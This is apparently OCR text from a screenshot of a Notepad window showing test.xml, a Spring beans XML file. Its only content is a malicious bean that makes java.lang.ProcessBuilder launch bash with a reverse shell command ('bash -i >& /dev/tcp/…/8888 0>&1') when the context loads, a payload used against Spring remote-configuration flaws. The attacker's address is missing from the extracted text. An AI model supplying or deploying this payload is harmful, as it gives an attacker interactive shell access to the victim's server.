 test.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/ /8888 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8